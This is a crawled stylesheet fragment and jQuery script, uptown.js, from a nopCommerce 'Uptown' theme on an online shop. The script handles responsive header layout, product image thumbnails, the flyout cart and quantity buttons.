#newTicket a:hover:before,
#myTickets a:hover:before,
#manageTickets a:hover:before,
.overview .submit-ticket:hover:before,
.inputs.upload .k-button.k-upload-button:hover span,
.page-body form > .buttons .k-button:hover,
.page-body form > .buttons .return-to-ticket.k-button:hover,
.page-body form > .buttons .k-button.return-to-ticket-button:hover,
.ticket-buttons .k-button:hover,
#submit-reply .buttons .k-button:hover,
.view-ticket-notes-page .ticket-buttons .show-add-note.k-button:hover,
.my-tickets-page .clear-filters:hover,
.manage-tickets-page .clear-filters:hover {
  background-color: #1aa1e1;
}
.enter-password-form input[type="submit"]:hover,
.k-pager-numbers span.k-state-selected,
.k-pager-numbers a:hover {
  background-color: #1aa1e1 !important;
}
/*  COLOR  */

.eu-cookie-bar-notification a,
.mini-shopping-cart a:hover,
.mini-shopping-cart .count a:hover,
.mini-shopping-cart .totals strong,
.footer-lower a,
.block .active > a,
.block .view-all a,
.poll strong,
.breadcrumb a:hover,
.category-description a:hover,
.manufacturer-description a:hover,
.vendor-description a:hover,
.manufacturer-item-count,
.vendor-item-count,
.item-box .product-title a:hover,
.item-box .rating div,
.item-box .actual-price,
.item-box .tax-shipping-info a:hover,
.overview .value,
.variant-overview .value,
.free-shipping,
.product-no-reviews a:hover,
.product-review-links a:hover,
.overview .value a,
.variant-overview .value a,
.overview .prices > div,
.variant-overview .prices > div,
.overview .product-price,
.variant-overview .product-price,
.overview .prices .tax-shipping-info a:hover,
.variant-overview .prices .tax-shipping-info a:hover,
.tier-prices .item-price,
.product-tags-list a:hover,
.ui-datepicker-calendar td a:hover,
.ui-datepicker-today,
.product-reviews-page h1 a:hover,
.product-review-helpfulness .vote:hover,
.wishlist-content .tax-shipping-info a:hover,
.wishlist-page .share-info a,
.topic-block a,
.topic-page a,
.email-a-friend-page .title h2 a:hover,
#check-availability-button:hover,
.accept-privacy-policy a:hover,
.accept-privacy-policy span:hover,
.add-more-external-records a,
.login-page .returning-wrapper .forgot-password a:hover,
.return-request-list-page a:hover,
.order-summary-content .tax-shipping-info a:hover,
.cart-total .order-total .cart-total-right,
.terms-of-service a:hover,
.order-completed .details a:hover,
.order-details-page .cart-total tr:last-of-type strong,
.sitemap-page a:hover,
.blog-page .tags a:hover,
.blogpost-page .tags a:hover,
.blog-posts .buttons .read-comments:hover,
.comment-info .username:hover,
.news-list-homepage .news-items .read-more,
.news-list-homepage .view-all a,
.post-title:hover,
.news-title:hover,
.forum-search-box .advanced a,
.topic-post .post-actions .post-link-button,
.topic-post .post-actions .quote-post-button,
.private-message-send-page a:hover,
.profile-page .topic-title a,
.cart a:hover,
.data-table a:hover,
.compare-products-table a:hover,
.forums-table-section a:hover,
td.subtotal,
td.total,
.compare-products-table .product-price td,
/*plugins*/ .productAddedToCartWindowDescription h1 a:hover,
.productAddedToCartWindowDescription .price,
.selected-options-list > li span,
.instant-search-item .detail .price,
.products-carousel .item-info .actual-price,
.quickView .links-panel a:hover,
.rich-blog-homepage .post-title:hover,
.rich-blog-homepage .read-more,
.rich-blog-homepage .title:hover strong,
.post-relations li,
.search-term-highlighter,
.sale-of-the-day-offer .product-name h4:hover,
.sale-of-the-day-offer .timer-group .timer-info-box,
.sale-of-the-day-offer .price.actual-price,
.ropc .total-info .cart-total .order-total,
.ropc .error-list,
.feed-panel .instagram-follow-us a,
.twitter-feed .user-profile .user-name:hover,
.twitter-feed .post-body a,
.spc-categories .category-details li a:hover,
.ticket-comments .comment-header .left a,
.anywhere-page-map .align-map-button,
.shop-full-description a,
.social-feed .sub-title a {
  color: #1aa1e1;
}
/*  BORDER-COLOR  */

.item-box input[type="button"]:hover,
.ui-tabs .ui-tabs-nav li.ui-tabs-selected a,
.ui-tabs .ui-state-active.ui-tabs-active a,
/*plugins*/ .products-carousel .item-picture .button:hover,
.quick-view-button a:hover,
.spc .navigation li.active,
.view-ticket-notes-page .ticket-buttons .show-add-note.k-button:hover {
  border-color: #1aa1e1;
}
@media all and (min-width: 769px) {
  /*  BACKGROUND COLOR  */
  
  .product-list .item-box input[type="button"].product-box-add-to-cart-button:hover {
    background-color: #1aa1e1;
  }
}
@media all and (min-width: 1001px) {
  /*  BACKGROUND COLOR  */
  
  .header-links .my-account-dropdown a:hover:before,
  .cart-wrapper .ico-cart:before,
  .cart-wrapper .ico-cart-total,
  /*plugins*/ .previous-product-title,
  .next-product-title,
  .with-caregory-search-enabled .custom-select-text:before {
    background-color: #1aa1e1;
  }
  /*  COLOR  */
  
  .header-menu > ul > li:hover > a,
  .header-menu > ul > li:hover > span,
  .header-menu .sublist li:hover > a,
  .block .list a:hover,
  .block .tags li a:hover,
  .product-tags-all-page li a:hover,
  .topic-post .username:hover,
  /*plugins*/ .filtersGroupPanel li > label:hover,
  .mega-menu .box a:hover,
  .mega-menu li a.view-all {
    color: #1aa1e1;
  }
}
.mini-shopping-cart .picture a:before,
.product-grid .item-box .picture a:before,
.product-list .item-box .picture a:before,
.gallery .picture a:before,
.product-variant-list .variant-picture:before,
#wrap a:before,
.products-carousel .item-picture .thumb-img:before,
.product-details-page-body.with-picture-thumbs .gallery .picture-thumbs a:before,
.quickView .picture > a:before,
.quickView .variant-picture a:before,
.sale-of-the-day-offer .item-gallery .item-picture a:before,
.quickView #wrap a:before {
  padding-top: 100%;
}
.item-box .sub-category-item .picture a:before,
.item-box .manufacturer-item .picture a:before,
.item-box .vendor-item .picture a:before,
.manufacturers-carousel .item-picture a:before,
.categories-carousel .item-holder .item-picture a:before {
  padding-top: 100%;
}


--- FILE ---
content_type: application/javascript
request_url: https://aankal.gr/Themes/Uptown/Content/scripts/uptown.js
body_size: 25971
content:
(function ($, ss) {

    var THEME_BREAKPOINT = 1000;
    var imageUrlAttribute = "href";

    function removeInlineStyle(element) {
        element.removeAttr("style");
    }

    function mobileNavigationClickCallback (e) {
        var nextDropdown = $(this).next();
        $('#header-links-opener .header-selectors-wrapper, #account-links .header-links-wrapper, .responsive-nav-wrapper .search-wrap .search-box, .flyout-cart').not(nextDropdown).slideUp();
        e.stopPropagation();
        nextDropdown.slideToggle('slow');
    }

    function handleSearchBox() {

        $(document).on('themeBreakpointPassed7Spikes', function (e) {

            var searchBox = $('.store-search-box');
            removeInlineStyle(searchBox);

            if (e.isMobileResolution) {
                // mobile
                searchBox.detach().insertAfter('.responsive-nav-wrapper .search-wrap span');
            }
            else if (e.isInitialLoad == false) {
                // desktop
                searchBox.detach().appendTo('.header-cart-search-wrapper');
            }
        });

        $('.responsive-nav-wrapper .search-wrap span').on('click', mobileNavigationClickCallback);

            /* temp fix after mobile search opener behaviour was changed in the core script.
               to be removed or updated once the core script is refactored */

            $('.responsive-nav-wrapper .search-wrap span').on('click', function () {
                $('.overlayOffCanvas').addClass('hidden');
                $('html, body').addClass('scrollable');
            });
            $('.responsive-nav-wrapper .menu-title span').on('click', function () {
                $('.overlayOffCanvas').removeClass('hidden');
                $('html, body').removeClass('scrollable');
            });

            /* end of the temp fix */
    }

    function handleHeaderSelectors() {

        $(document).on('themeBreakpointPassed7Spikes', function (e) {

            var headerSelectorsWrapper = $('.header-selectors-wrapper');
            removeInlineStyle(headerSelectorsWrapper);

            if (e.isMobileResolution) {
                // mobile
                headerSelectorsWrapper.detach().insertAfter('.responsive-nav-wrapper .personal-button span');
            }
            else if (e.isInitialLoad == false) {
                // desktop
                headerSelectorsWrapper.detach().appendTo('.header-links-selectors-wrapper');
            }
        });

        $('#header-links-opener span').on('click', mobileNavigationClickCallback)
    }

    function handleHeaderAccountLinks() {

        $(document).on('themeBreakpointPassed7Spikes', function (e) {

            var headerLinksWrapper = $('.header-links-wrapper');
            removeInlineStyle(headerLinksWrapper);

            if (e.isMobileResolution) {
                // mobile
                headerLinksWrapper.detach().insertAfter('.responsive-nav-wrapper .account-links span');
            }
            else if (e.isInitialLoad == false) {
                // desktop
                headerLinksWrapper.detach().prependTo('.header-links-selectors-wrapper');
            }
        });

        $('#account-links span').on('click', mobileNavigationClickCallback)
    }

    function handleShoppingCart() {

        $(document).on('themeBreakpointPassed7Spikes', function (e) {

            var cartWrapper = $('.cart-wrapper');
            removeInlineStyle($('.flyout-cart'));

            if (e.isMobileResolution) {
                // mobile
                cartWrapper.detach().insertAfter('.search-wrap');
            }
            else if (e.isInitialLoad == false) {
                // desktop
                cartWrapper.detach().prependTo('.header-cart-search-wrapper');
            }
        });

        $('.responsive-nav-wrapper').on('click', '#topcartlink', function (e) {
            if (ss.getViewPort().width <= THEME_BREAKPOINT) {
                var nextDropdown = $(this).next();
                $('#header-links-opener .header-selectors-wrapper, #account-links .header-links-wrapper, .responsive-nav-wrapper .search-wrap .search-box, .flyout-cart').not(nextDropdown).slideUp();
                e.stopPropagation();
                nextDropdown.slideToggle('slow');
            }
        });

        $('.responsive-nav-wrapper').on('click', '.ico-cart', function (e) {
            if (ss.getViewPort().width <= THEME_BREAKPOINT) {
                e.preventDefault();
            }
        });
    }

    function handleNewsletterSubscribeDetach() {

        $(document).on('themeBreakpointPassed7Spikes', function (e) {
            if (e.isMobileResolution) {
                // mobile
                $('.newsletter-popup-overlay .newsletter').insertAfter('.newsletter-box-description');
            }
            else if (e.isInitialLoad == false) {
                // desktop
                $('.footer-1 .newsletter').insertAfter('.newsletter-popup-description');
            }
        });

    }

    function handleFooterChanges() {

        $(document).on('themeBreakpointPassed7Spikes', function (e) {
            if (e.isMobileResolution) {
                // mobile
                $('.footer .social-sharing').detach().insertAfter('.footer .footer-about-us');
            }
            else if (e.isInitialLoad == false) {
                // desktop
                $('.footer .social-sharing').detach().insertAfter('.footer .footer-block.first .footer-menu');
            }
        });

        $(document).on('themeBreakpointPassed7Spikes', function (e) {
            if (e.isMobileResolution) {
                // mobile
                $('.footer-2 .newsletter').detach().insertAfter('.footer-2 .footer-block.last .footer-menu');
            }
            else if (e.isInitialLoad == false) {
                // desktop
                $('.footer-2 .newsletter').detach().insertAfter('.footer-2 .footer-block.first .footer-about-us');
            }
        });
    }

    function handleFooterBlocksCollapse() {
        $(".footer-block .title").click(function (e) {
            if (ss.getViewPort().width <= THEME_BREAKPOINT) {
                $(this).siblings(".footer-collapse").slideToggle("slow");
            }
            else {
                e.preventdefault();
                $(this).siblings(".footer-collapse").show();
            }
        });
    }

    function handleOneColumnFiltersCollapse() {
        $(".uptown-one-column-ajax-filters-wrapper .filtersTitlePanel").click(function (e) {
            if (ss.getViewPort().width > THEME_BREAKPOINT) {
                $(this).siblings(".filtersPanel").slideToggle("slow");
            }
        });
    }

    function incrementQuantityValue(event) {
        event.preventDefault();
        event.stopPropagation();

        var input = $(this).siblings('.qty-input, .productQuantityTextBox').first();

        var value = parseInt(input.val());
        if (isNaN(value)) {
            input.val(1);
            return;
        }

        value++;
        input.val(value);
    }

    function decrementQuantityValue(event) {
        event.preventDefault();
        event.stopPropagation();

        var input = $(this).siblings('.qty-input, .productQuantityTextBox').first();

        var value = parseInt(input.val());

        if (isNaN(value)) {
            input.val(1);
            return;
        }

        if (value <= 1) {
            return;
        }

        value--;
        input.val(value);
    }

    function handleProductPageThumbs(gallerySelector) {
        var isInCarousel = $('.picture-thumbs').hasClass('in-carousel');
        var thumbInfoSelector = '.cloudzoom-gallery, .thumb-popup-link';
        var thumbParentSelector = gallerySelector || '.gallery, .sale-item';
        var galleries = $(thumbParentSelector);

        var navigationArrowClickHandler = function () {
            var that = $(this);
            var fullSizeImageUrl = that.find('img').attr('data-fullSizeImageUrl');

            that.trigger('mouseenter');

            var correspondingThumb = that.closest('.product-essential, .product-element').find(thumbParentSelector).find(thumbInfoSelector).filter('[' + imageUrlAttribute + '="' + fullSizeImageUrl + '"]').filter(function () {
                return !$(this).parent().hasClass('slick-cloned');
            });

            if (correspondingThumb.hasClass('cloudzoom-gallery')) {

                var productCloudZoomInstance = $('#cloudZoomImage').data('CloudZoom');
                if (productCloudZoomInstance) {

                    productCloudZoomInstance.closeZoom();
                }

                var quickViewCloudZoomInstance = $('#quick-view-zoom').data('CloudZoom');
                if (quickViewCloudZoomInstance) {

                    quickViewCloudZoomInstance.closeZoom();
                }

                correspondingThumb.click();
            } else {
                $.event.trigger({
                    type: 'nopMainProductImageChanged',
                    target: that,
                    pictureDefaultSizeUrl: fullSizeImageUrl,
                    pictureFullSizeUrl: fullSizeImageUrl
                });
            }

            if (isInCarousel) {

                $('#picture-thumbs-carousel').slick('slick' + $(this).attr('data-type'));
            }
        };

        var setPreviousNavigationImage = function (thumbInfoParent) {
            var thumbInfos = thumbInfoParent.find(thumbInfoSelector).filter(function () {
                return !$(this).parent().hasClass('slick-cloned');
            });

            var activeThumbInfo = thumbInfos.filter('.active');
            var target = activeThumbInfo.prev(thumbInfoSelector);

            if (isInCarousel) {

                target = activeThumbInfo.parent('.picture-thumbs-item').prev('.picture-thumbs-item:not(.slick-cloned)').find(thumbInfoSelector);
            }

            if (target.length === 0) {
                target = thumbInfos.last();
            }

            $(thumbInfoParent).find('.picture-thumbs-prev-arrow img').attr('src', target.find('img').attr('src')).attr('data-fullSizeImageUrl', target.attr(imageUrlAttribute))
                .attr('alt', target.find('img').attr('alt')).attr('title', target.attr('title'));
        };

        var setNextNavigationImage = function (thumbInfoParent) {
            var thumbInfos = thumbInfoParent.find(thumbInfoSelector).filter(function () {
                return !$(this).parent().hasClass('slick-cloned');
            });

            var activeThumbInfo = thumbInfos.filter('.active');
            var target = activeThumbInfo.next(thumbInfoSelector);

            if (isInCarousel) {

                target = activeThumbInfo.parent('.picture-thumbs-item').next('.picture-thumbs-item:not(.slick-cloned)').find(thumbInfoSelector);
            }

            if (target.length === 0) {
                target = thumbInfos.first();
            }

            $(thumbInfoParent).find('.picture-thumbs-next-arrow img').attr('src', target.find('img').attr('src')).attr('data-fullSizeImageUrl', target.attr(imageUrlAttribute))
                .attr('alt', target.find('img').attr('alt')).attr('title', target.attr('title'));
        };

        galleries.each(function () {
            var thisParent = $(this);
            var thumbInfos = thisParent.find(thumbInfoSelector).filter(function () {
                return !$(this).parent().hasClass('slick-cloned');
            });

            thumbInfos.first().addClass('active');
        });

        // Previous arrow
        galleries.find('.picture-thumbs-prev-arrow').on('mouseenter', function () {
            setPreviousNavigationImage($(this).closest(thumbParentSelector));

            $(this).addClass('hovered');
        }).on('mouseleave', function () {
            $(this).removeClass('hovered');
        }).on('click', navigationArrowClickHandler);

        // Next arrow
        galleries.find('.picture-thumbs-next-arrow').on('mouseenter', function () {
            setNextNavigationImage($(this).closest(thumbParentSelector));

            $(this).addClass('hovered');
        }).on('mouseleave', function () {
            $(this).removeClass('hovered');
        }).on('click', navigationArrowClickHandler);

        // Product Thumbs
        $('.gallery .picture .thumb-popup-link, #sevenspikes-cloud-zoom .cloudzoom-gallery, .gallery .cloudzoom-gallery').on('click', function (e) {
            var that = $(this);
            var fullImageUrl = that.attr(imageUrlAttribute);

            //this is needed .thumb-popup-link. We need to prevent the default behaviour of the click event otherwise the picture url will be opened
            // because the thimbs are anchor tags.
            e.preventDefault();

            if (that.hasClass('cloudzoom-gallery')) {

                var productCloudZoomInstance = $('#cloudZoomImage').data('CloudZoom');
                if (productCloudZoomInstance) {
                    
                    productCloudZoomInstance.closeZoom();
                }
                
                var quickViewCloudZoomInstance = $('#quick-view-zoom').data('CloudZoom');
                if (quickViewCloudZoomInstance) {

                    quickViewCloudZoomInstance.closeZoom();
                }
            }

            $.event.trigger({
                type: 'nopMainProductImageChanged',
                target: that,
                pictureDefaultSizeUrl: fullImageUrl,
                pictureFullSizeUrl: fullImageUrl
            });
        });

        $(document).on('nopMainProductImageChanged', function (e) {
            var thumbInfoParent = $(e.target).closest('.product-essential, .product-element').find(thumbParentSelector);
            var correspondingThumb = thumbInfoParent.find(thumbInfoSelector).filter('[' + imageUrlAttribute + '="' + e.pictureFullSizeUrl + '"]').filter(function () {
                return !$(this).parent().hasClass('slick-cloned');
            });

            if (correspondingThumb.length === 0) {
                return;
            }

            // This is needed when the cloud zoom is disabled to change the pictures. If the cloud zoom is enabled this is handled by it.
            thumbInfoParent.find('#zoom1, .picture a[id^="main-product-img-lightbox-anchor"]').attr(imageUrlAttribute, e.pictureFullSizeUrl);
            thumbInfoParent.find('#cloudZoomImage, .picture img[id^="main-product-img"], .item-picture > a > img, .picture > img').attr('src', e.pictureDefaultSizeUrl);

            correspondingThumb.addClass('active');

            var siblings = correspondingThumb.siblings(thumbInfoSelector);

            if (isInCarousel) {
                
                siblings = correspondingThumb.parent('.picture-thumbs-item').siblings('.picture-thumbs-item:not(.slick-cloned)').find(thumbInfoSelector);
            }

            siblings.removeClass('active');

            setPreviousNavigationImage(thumbInfoParent);
            setNextNavigationImage(thumbInfoParent);
        });
    }

    function handleRemovePrevNextTitle() {
        $('.previous-product a, .next-product a').removeAttr("title");
    }

    function handleFlyoutCartScrolling(isInitialLoad) {
        if (isInitialLoad) {
            $('.cart-wrapper .flyout-cart').css({ 'opacity': '0', 'display': 'block' });
        }

        var windowHeight = ss.getViewPort().height;
        var miniShoppingCart = $('.mini-shopping-cart');
        var miniShoppingCartItems = $('.mini-shopping-cart').children('.items');
        var responsiveNavWrapper = $('.responsive-nav-wrapper.stick');
        var miniShoppingCartOffsetTop = miniShoppingCart.offset().top;

        if (responsiveNavWrapper.length > 0) {
            miniShoppingCartOffsetTop = miniShoppingCart.position().top + $('.flyout-cart').position().top;
        }
        
        var miniShoppingCartHeight = miniShoppingCart.outerHeight();
        var miniShoppingCartItemsHeight = miniShoppingCartItems.outerHeight();
        var newItemsHeight = (windowHeight - miniShoppingCartOffsetTop - (miniShoppingCartHeight - miniShoppingCartItemsHeight) - 10);

        miniShoppingCartItems.css('max-height', newItemsHeight + 'px');
        miniShoppingCartItems.perfectScrollbar({
            swipePropagation: false,
            wheelSpeed: 1,
            suppressScrollX: true
        });

        if (isInitialLoad) {
            $('.cart-wrapper .flyout-cart').css({ 'display': '', 'opacity': '' });
        }
    }

    function handleFlyoutCartScroll() {
        handleFlyoutCartScrolling(true);

        $(window).on('resize orientationchange', function () {
            setTimeout(function () {
                handleFlyoutCartScrolling(true);
            }, 200);
        });

        $('.header-cart-search-wrapper').on('mouseenter', '.cart-wrapper', function () {
            if (ss.getViewPort().width > THEME_BREAKPOINT) {
                setTimeout(handleFlyoutCartScrolling, 200);
            }
        });

        $('.responsive-nav-wrapper').on('click', '.ico-cart', function () {
            setTimeout(handleFlyoutCartScrolling, 800);
        });
    }

    function handleRemoveItemFromFlyoutCart() {
        $('body').on('click', '.mini-shopping-cart-item-close', function (e) {
            e.preventDefault();

            var flyoutShoppingCartPanelSelector = '#flyout-cart';
            var flyoutShoppingCart = $(flyoutShoppingCartPanelSelector);
            var shoppingCartId = parseInt($(this).closest('.item').attr('data-shoppingCartId'));

            if (isNaN(shoppingCartId) || shoppingCartId === 0) {
                return;
            }

            $.ajax({
                cache: false,
                type: 'POST',
                url: flyoutShoppingCart.attr('data-removeItemFromCartUrl'),
                data: {
                    'shoppingCartId': shoppingCartId
                }
            }).done(function (data) {
                if (data.success) {
                    $.ajax({
                        cache: false,
                        type: 'GET',
                        url: flyoutShoppingCart.attr('data-flyoutCartUrl')
                    }).done(function (data) {
                        var newFlyoutShoppingCart = $(data).filter(flyoutShoppingCartPanelSelector);
                        flyoutShoppingCart.replaceWith(newFlyoutShoppingCart);

                        $('#flyout-cart').trigger('mouseenter');

                        $(document).trigger({ type: 'removeItemFlyoutCart', shoppingCartId: shoppingCartId });
                    });
                }
            });
        });
    }

    function handleClearCartButton() {
        $('.order-summary-content .clear-cart-button').on('click', function (e) {
            e.preventDefault();

            var productsInShoppingCart = $('.cart tbody tr');

            for (var i = 0; i < productsInShoppingCart.length; i++)
            {
                var product = productsInShoppingCart[i];

                var canBeRemovedFromCart = $(product).find('.remove-from-cart input').length > 0;

                if (!canBeRemovedFromCart) {
                    var qtyInputName = $(product).find('.qty-input').attr('name');

                    var shoppingCartItemId = qtyInputName.replace('itemquantity', '');

                    $(product).find('.remove-from-cart').append('<input type="checkbox" name="removefromcart" value="' + shoppingCartItemId + '" style="display:none;">');
                }
            }

            $('.cart [name="removefromcart"]').attr('checked', 'checked');

            $('.order-summary-content .update-cart-button').click();
        });
    }
    
    function initializePlusAndMinusQuantityButtonsClick() {
        $("body").on("click", ".add-to-cart-qty-wrapper .plus", incrementQuantityValue)
            .on("click", ".add-to-cart-qty-wrapper .minus", decrementQuantityValue)
            .on("click", ".ajax-cart-button-wrapper .plus", incrementQuantityValue)
            .on("click", ".ajax-cart-button-wrapper .minus", decrementQuantityValue);
    }

    function handleCustomSelectors() {

        $('select').not('.filtersGroupPanel select, .filter-item select, .ropc select').each(function () {

            var customSelect = $(this);
                if (ss.getViewPort().width > THEME_BREAKPOINT ) {
                
                    customSelect.wrap('<div class="custom-select" />');
                    $('<div class="custom-select-text" />').prependTo(customSelect.parent('.custom-select'));
                    customSelect.siblings('.custom-select-text').text(customSelect.children('option:selected').text());
                
                    customSelect.change(function () {
                        $(this).siblings('.custom-select-text').text($(this).children('option:selected').text());
                    });
                }

        })
    }

    $(document).ready(function () {
        if ($('#sevenspikes-cloud-zoom').length > 0) {
            imageUrlAttribute = "data-full-image-url";
        } 

        var menuDesktopStickElement = ".header-lower .header-centering";
        var menuDesktopStickParentElement = ".header-lower";

        if ($('.header-2').length > 0) {
            menuDesktopStickElement = "#headerMenuParent";
            menuDesktopStickParentElement = ".header-menu-wrapper";
        }

        var responsiveAppSettings = {
            themeBreakpoint: THEME_BREAKPOINT,
            isEnabled: true,
            // currently we do not use the built in functionality fot attaching and detaching, because we want to avoid the overlays canvas being displayed
            isSearchBoxDetachable: false,
            isHeaderLinksWrapperDetachable: false,
            doesDesktopHeaderMenuStick: true,
            doesScrollAfterFiltration: true,
            doesSublistHasIndent: true,
            displayGoToTop: true,
            hasStickyNav: true,
            selectors: {
                menuTitle: ".menu-title",
                headerMenu: ".header-menu",
                closeMenu: ".close-menu",
                movedElements: ".admin-header-links, .header-upper, .breadcrumb, .header-logo, .responsive-nav-wrapper, .slider-wrapper, .master-column-wrapper, .footer",
                sublist: ".header-menu .sublist",
                overlayOffCanvas: ".overlayOffCanvas",
                withSubcategories: ".with-subcategories",
                filtersContainer: ".nopAjaxFilters7Spikes",
                filtersOpener: ".filters-button span",
                searchBoxOpener: ".search-wrap > span",
                // currently we do not use the built in functionality fot attaching and detaching, because we want to avoid the overlays canvas being displayed
                searchBox: ".search-box",
                searchBoxBefore: ".header-cart-search-wrapper .cart-wrapper",
                navWrapper: ".responsive-nav-wrapper",
                navWrapperParent: ".responsive-nav-wrapper-parent",
                headerMenuDesktopStickElement: menuDesktopStickElement,
                headerMenuDesktopStickParentElement: menuDesktopStickParentElement,
                headerLinksOpener: "",
                headerLinksWrapper: ".header-links-selectors-wrapper",
                headerLinksWrapperMobileInsertAfter: ".header",
                headerLinksWrapperDesktopPrependTo: ".header-upper-centering",
                shoppingCartLink: "",
                overlayEffectDelay: 300
            }
        };

        handleSearchBox();
        handleHeaderSelectors();
        handleHeaderAccountLinks();
        handleShoppingCart();
        handleNewsletterSubscribeDetach();
        handleFooterChanges();

        ss.initResponsiveTheme(responsiveAppSettings);

        handleProductPageThumbs();
        handleRemovePrevNextTitle();
        handleFooterBlocksCollapse();
        handleOneColumnFiltersCollapse();
        handleRemoveItemFromFlyoutCart();
        handleClearCartButton();
        initializePlusAndMinusQuantityButtonsClick();
        handleCustomSelectors();

        if ($('#isShoppingCartEnabled').val() === 'true') {
            handleFlyoutCartScroll();
        }

        $('.newsletter-subscribe-block-opener').on('click', function(e) {
            e.preventDefault();

            var newsletterEmail = $('#newsletter-subscribe-block');

            if (newsletterEmail.is(':visible') && newsletterEmail.find('#newsletter-email').val() !== '') {
                $('#newsletter-subscribe-button').click();
                return;
            }

            newsletterEmail.slideToggle();
        });

        $('body').on('click', function (e) {
            if (ss.getViewPort().width <= THEME_BREAKPOINT) {
                if ($(e.target).parents(".responsive-nav-wrapper").length == 0) {
                    $('#header-links-opener .header-selectors-wrapper, #account-links .header-links-wrapper, .responsive-nav-wrapper .search-wrap .search-box, .flyout-cart').slideUp();
                }
            }
        });

        $(document).on("nopQuickViewDataShownEvent", function () {
            handleProductPageThumbs();
            handleCustomSelectors();
        });

        if ($('.ropc').length === 0) {
            $(document).on("addressStatesUpdated", function (e) {
                handleCustomSelectors();
            });
        }
    });

    $(window).load(function () {
        $('.loader-overlay').hide();
    });

})(jQuery, sevenSpikes);